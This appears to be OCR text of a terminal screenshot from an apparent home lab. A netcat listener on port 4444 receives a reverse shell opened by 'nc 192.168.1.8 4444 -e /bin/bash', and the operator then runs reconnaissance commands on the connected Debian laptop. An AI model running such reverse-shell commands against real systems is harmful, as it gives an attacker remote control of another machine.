 ~ : nc — Konsole
New Tab Split View Copy Paste Find...
~ : nc ~ : zsh
┌──(winky㉿CCLEMON)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.21] 58176
ip addr | grep inet | awk '{ print $2; }' | sed 's/\/.*$//'
127.0.0.1
::1
192.168.1.21
2405:4803:db3c:8f10:adb1:b692:3e0d:f89e
2405:4803:db3c:8f10:2677:3ff:fe09:30b4
fe80::2677:3ff:fe09:30b4
neofetch
_,met$$$$$gg. winky@192
,g$$$$$$$$$$$$$$$P. ---------
,g$$P" """Y$$.". OS: Debian GNU/Linux 12 (bookworm) x86
,$$P' `$$$. Host: Latitude E6520 01
',$$P ,ggs. `$$b: Kernel: 6.1.0-30-amd64
`d$$' ,$P"' . $$$ Uptime: 1 hour, 58 mins
$$P d$' , $$P Packages: 1981 (dpkg)
$$: $$. - ,d$$' Shell: bash 5.2.15
$$; Y$b._ _,d$P' Resolution: 1366x768
Y$$. `.`"Y$$$$P"' Terminal: /dev/pts/2
(winky) 192.168.1.21 — Konsole
New Tab Split View Copy Paste Find...
(winky) 192.168.1.21 ~ : zsh
winky@192:~$ nc 192.168.1.8 4444 -e /bin/bash